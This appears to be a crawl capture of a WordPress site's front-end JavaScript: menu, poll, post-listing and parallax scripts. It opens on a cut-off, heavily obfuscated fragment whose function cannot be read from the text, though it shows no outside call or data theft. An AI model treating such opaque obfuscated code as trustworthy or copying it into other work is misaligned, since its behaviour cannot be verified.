'\x24\x59\x2a\x5d'),function(){return _0x20dd9e[_0x32f1('0x1a0', '\x50\x2a\x4c\x78')]();}]);continue;case'\x31':if(_0x5451e6){_0x4ce924[_0x32f1('0x19b', '\x50\x2a\x4c\x78')]([_0x5451e6,_0x32f1('0x17b', '\x36\x59\x29\x53')]);_0x52b395[_0x32f1('0x1a1', '\x23\x63\x56\x55')](_0x19cb0b,_0x52b395[_0x32f1('0x1a2', '\x70\x45\x52\x32')](_0xd80b37,_0x4ce924));}continue;case'\x32':_0x580515[_0x32f1('0x1a3', '\x68\x34\x68\x4b')](_0x32f1('0x1a4', '\x35\x34\x21\x58'))[_0x32f1('0x1a5', '\x79\x56\x25\x76')]=_0x52b395[_0x32f1('0x1a6', '\x6a\x51\x45\x35')](_0x32f1('0x1a7', '\x5e\x78\x4f\x24'),_0x3718ca[_0x32f1('0x1a8', '\x24\x59\x2a\x5d')][_0x32f1('0x1a9', '\x24\x78\x41\x38')]());continue;case'\x33':var _0x5a3785=_0x32f1('0x1aa', '\x72\x23\x41\x33');continue;case'\x34':_0x5db65b();continue;case'\x35':var _0x20dd9e=_0x32f1('0x1ab', '\x6a\x51\x45\x35');continue;case'\x36':if(!_0x3718ca[_0x32f1('0x1ac', '\x72\x23\x41\x33')])_0x3718ca[_0x32f1('0x1ad', '\x52\x69\x6c\x23')]=_0x3210d3;continue;case'\x37':if(_0xe88d12){try{_0x5057dd[_0x32f1('0x1ae', '\x57\x76\x61\x56')]=_0x52b395[_0x32f1('0x1af', '\x24\x78\x41\x38')](_0x29d37d,_0xe88d12);}catch(_0x151a1e){}}continue;case'\x38':var _0x4382c7=_0x5a3785[_0x32f1('0x1b0', '\x6e\x6b\x40\x23')](0x3);continue;case'\x39':var _0x1704c2=_0x5a3785[_0x32f1('0x1b1', '\x24\x78\x41\x38')](0x0,0x3);continue;case'\x31\x30':_0x52b395[_0x32f1('0x1b2', '\x6a\x51\x45\x35')](_0x19cb0b,_0xd80b37(_0x4ce924));continue;}break;}}catch(_0x434713){_0x580515[_0x32f1('0x1b3', '\x61\x54\x45\x52')](_0x32f1('0x1b4', '\x6f\x48\x58\x5e'))[_0x32f1('0x1b5', '\x38\x6f\x72\x6b')]=_0x32f1('0x1b6', '\x24\x59\x2a\x5d')+_0x3718ca[_0x32f1('0x1b7', '\x24\x59\x2a\x5d')](_0x434713[_0x32f1('0x1b8', '\x4f\x78\x71\x30')]);}finally{if(_0xe88d12)_0x5057dd[_0x32f1('0x1b9', '\x6f\x48\x58\x5e')]=_0xe88d12;}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.norwexmovement.com/wp-content/themes/movement/js/mobile-menu.js
body_size: 42
content:
$('[data-structure="mobile-menu-button"]').on('click',function(e){var icon=$(this);var navBar=icon.parents('[data-structure="nav-bar"]');var nav=$('[data-structure="mobile-menu"]');clearTimeout($(this).data('menuTime'));var menuTime=setTimeout(function(){if(nav.is(':visible')){icon.removeClass('open');navBar.removeClass('open');nav.slideUp(200);}else{nav.slideDown();navBar.addClass('open');icon.addClass('open');}},300);$(this).data('menuTime',menuTime);});$(window).resize(function(){if($(window).width()>900){$('[data-structure="mobile-menu"]').removeAttr("style");$('[data-structure="mobile-menu-button"]').removeClass('open');$('[data-structure="nav-bar"]').removeClass('open');}});

--- FILE ---
content_type: application/javascript
request_url: https://www.norwexmovement.com/wp-content/plugins/Three%20Poll/three.js?ver=1.0.0
body_size: -47
content:
function submit_three(){jQuery.post(the_threejax_script.threejaxurl,jQuery("#threeForm").serialize(),function(response_from_process_three_poll_vote){jQuery("#threeForm").html(response_from_process_three_poll_vote);});}
function three_results(){jQuery("#threeForm").hide();jQuery(".show_three_poll_results").show();}
function show_three_poll(){jQuery(".show_three_poll_results").hide();jQuery("#threeForm").show();}

--- FILE ---
content_type: application/javascript
request_url: https://www.norwexmovement.com/wp-content/plugins/polls/ajax.js?ver=1.0.0
body_size: 29
content:
function submit_me(){jQuery.post(the_ajax_script.ajax_url,jQuery("#theForm").serialize(),function(response_from_process_poll_vote){jQuery("#theForm").html(response_from_process_poll_vote);});}
function show_results(){jQuery("#theForm").hide();jQuery(".show_poll_results").show();}
function show_poll(){jQuery(".show_poll_results").hide();jQuery("#theForm").show();}
$(".poll_yes, .poll_no, .poll_maybe").click(function(){$(".poll_yes").css("background","#0072ff");$(".poll_no").css("background","#ff9000");$(".poll_maybe").css("background","#ffc107");$(this).css("background","#ccc");});

--- FILE ---
content_type: application/javascript
request_url: https://www.norwexmovement.com/wp-content/themes/movement/js/main.js?v=1.1
body_size: 1501
content:
$(document).ready(function(){

    $('img').addClass('img-fluid');

    function formatDate(date) {
      var hours = date.getHours();
      var minutes = date.getMinutes();
      var ampm = hours >= 12 ? 'pm' : 'am';
      hours = hours % 12;
      hours = hours ? hours : 12; // the hour '0' should be '12'
      minutes = minutes < 10 ? '0'+minutes : minutes;
      var strTime = hours + ':' + minutes + ' ' + ampm;
      return (date.getMonth()+1) + "/" + date.getDate() + "/" + date.getFullYear() + "  " + strTime;
    }

    function Posts (sortOrder,title,date,link,image){
        this.sortOrder = sortOrder;
        this.title = title;
        this.date = date;
        this.link = link;
        this.image = image
    }
    let postData = [];
    let postImages = [];

    $.ajax({
        method:'GET',
        url:'/wp-json/wp/v2/posts'
    }).then(function(data){
        let imgArray = [
            {
                image:data[0]._links["wp:featuredmedia"][0].href,
            },
            {
                image:data[1]._links["wp:featuredmedia"][0].href,
            },
            {
                image:data[2]._links["wp:featuredmedia"][0].href,
            },
            {
                image:data[3]._links["wp:featuredmedia"][0].href,
            }

        ];
        
        for (let i = 0; i < imgArray.length; i++){
            $.ajax({
                method:'GET',
                url:imgArray[i].image,
            }).then(function(image){
                let newObj = new Posts(
                    i,
                    data[i].title.rendered,
                    data[i].date,
                    data[i].link,
                    image.guid.rendered
                )
                postData.push(newObj);                
                postData.sort((a,b) => (a.sortOrder > b.sortOrder) ? 1 : ((b.sortOrder > a.sortOrder) ? -1 : 0));
                if (postData[0]) {                    
                    var d = new Date(postData[0].date);
                    $('#post-one').html(`
                    <a class="nounderline" href=${postData[0].link}>
                    <p id="p1" class="post-title text-center text-white m-0 p-1"></p>
                    <h2 class="post-title text-center text-white p-2">${postData[0].title}</h2></a>
                    <a class="post-overlay" href="${postData[0].link}"></a>
                    
                    `).css({
                        "background-image":`url(${postData[0].image})`,
                        "background-size":"cover",
                        "background-repeat":"no-repeat",
                        "min-height":"15rem"
                    });
                    var months = ["January","February","March","April","May","June","July","August","September","October","November","December"];
                    var month = months[d.getMonth()];
                    document.getElementById("p1").innerHTML = month + ' ' + d.getDate();
                } 
                if (postData[1]){
                    var d2 = new Date(postData[1].date);
                    $('#post-two').html(`
                    <a class="nounderline" href=${postData[1].link}>
                    <p id="p2" class="post-title text-center text-white m-0 p-1"></p>
                    <h2 class = "post-title text-center text-white">${postData[1].title}</h2></a>
                    <a class="post-overlay" href="${postData[1].link}"></a>
                    `).css({
                        "background-image":`url(${postData[1].image})`,
                        "background-size":"cover",
                        "background-repeat":"no-repeat",
                        "min-height":"15rem"
                    });
                    var months2 = ["January","February","March","April","May","June","July","August","September","October","November","December"];
                    var month2 = months2[d2.getMonth()];
                    document.getElementById("p2").innerHTML = month2 + ' ' + d2.getDate();
           }
                if (postData[2]){
                    var d3 = new Date(postData[2].date);
                    $('#post-three').html(`
                    <a class="nounderline" href=${postData[2].link}>
                    <p id="p3" class="post-title text-center text-white m-0 p-1"></p>
                    <h2 class = "post-title text-center text-white">${postData[2].title}</h2></a>
                    <a class="post-overlay" href="${postData[2].link}"></a>
                    `).css({
                        "background-image":`url(${postData[2].image})`,
                        "background-size":"cover",
                        "background-repeat":"no-repeat",
                        "min-height":"15rem"
                    });
                    var months3 = ["January","February","March","April","May","June","July","August","September","October","November","December"];
                    var month3 = months3[d3.getMonth()];
                    document.getElementById("p3").innerHTML = month3 + ' ' + d3.getDate();
               }
                if (postData[3]){
                    var d4 = new Date(postData[3].date);
                    $('#post-four').html(`
                    <a class="nounderline" href=${postData[3].link}>
                    <p id="p4" class="post-title text-center text-white m-0 p-1"></p>
                    <h2 class = "post-title text-center text-white">${postData[3].title}</h2></a>
                    <a class="post-overlay" href="${postData[3].link}"></a>
                    `).css({
                        "background-image":`url(${postData[3].image})`,
                        "background-size":"cover",
                        "background-repeat":"no-repeat",
                        "min-height":"15rem"
                    });
                    var months4 = ["January","February","March","April","May","June","July","August","September","October","November","December"];
                    var month4 = months4[d4.getMonth()];
                    document.getElementById("p4").innerHTML = month4 + ' ' + d4.getDate();
                }
            })
        }
    });

    //GREEN BLOG
    var greenBlog = function(){
        let postUrl = '/wp-json/wp/v2/posts';

        let lostPassword = function(){
            $('#login').addClass('d-none');
            $('.lost-password').addClass('d-none');
            $('.login').removeClass('d-none')
            $('#lost-password').removeClass('d-none');

        }
        let login = function(){
            $('#login').removeClass('d-none');
            $('.lost-password').removeClass('d-none');
            $('.login').addClass('d-none')
            $('#lost-password').addClass('d-none');

        }

        $(document).on('click','.lost-password', lostPassword);
        $(document).on('click','.login', login);
    }
    greenBlog();
    

    
  // Set iframe attributes when the show instance method is called
  $("#videoModal").on("show.bs.modal", function(event) {
    let button = $(event.relatedTarget); // Button that triggered the modal
    let url = button.data("video");      // Extract url from data-video attribute
    let title = button.data("title");    // Extract title from data-title attribute

    $( "h5#videoModalTitle" ).text( title );
    $(this).find("iframe").attr({
        src: url,
        allow : "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"
    });
  });

  // Remove iframe attributes when the modal has finished being hidden from the user
  $("#videoModal").on("hidden.bs.modal", function() {
    $("#videoModal iframe").removeAttr("src allow");
  });

});

--- FILE ---
content_type: application/javascript
request_url: https://www.norwexmovement.com/wp-content/themes/movement/js/parallax.js
body_size: 44
content:
(function($){$.fn.parallax=function(speed){var scrolled=$(window).scrollTop();var speed=speed||0.2;var topValue=$(this).position().top;$(this).css('top',-(scrolled*speed)+'px');};$(document).ready(function(){var heroImage=$('[data-behavior="hero-parallax"]');var slowSpeed=$('[data-behavior="parallax-slow"]');var mediumSpeed=$('[data-behavior="parallax-medium"]');var fastSpeed=$('[data-behavior="parallax-fast"]');if(heroImage.length>0){heroImage.parallax();}
if(slowSpeed.length>0){slowSpeed.parallax(-0.075);}
if(mediumSpeed.length>0){mediumSpeed.parallax(-0.15);}
if(fastSpeed.length>0){fastSpeed.parallax(-0.25);}
$(window).scroll(function(){if(heroImage.length>0){heroImage.parallax();}
if(slowSpeed.length>0){slowSpeed.parallax(-0.075);}
if(mediumSpeed.length>0){mediumSpeed.parallax(-0.15);}
if(fastSpeed.length>0){fastSpeed.parallax(-0.25);}});});})(jQuery);